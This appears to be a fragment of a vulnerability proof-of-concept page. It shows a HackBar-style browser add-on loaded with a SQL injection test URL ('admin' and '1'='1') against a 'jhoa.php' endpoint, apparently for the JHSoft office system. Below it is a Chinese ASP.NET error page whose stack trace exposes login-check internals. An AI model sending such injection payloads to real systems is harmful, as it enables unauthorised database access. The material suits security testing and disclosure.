 demo/poc/jhoa.php?code=admin' and '1'='1
Most Visited
INT SQL XSS Encryption Encoding Other
Load URL demo/poc/jhoa.php?code=admin' and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/C6v32”应用程序中的服务器错误。
值不能为空。
参数名: input
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.ArgumentNullException: 值不能为空。
参数名: input
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[ArgumentNullException: 值不能为空。
参数名: input]
System.Text.RegularExpressions.Regex.IsMatch(String input) +5352683
JHSoft.Common.CommonHelper.IsIpad(String requestInfo) +48
JHSoft.Web.Login.AjaxForLogin.MobileKeyCtrl() +107
JHSoft.Web.Login.AjaxForLogin.LoginCheck() +112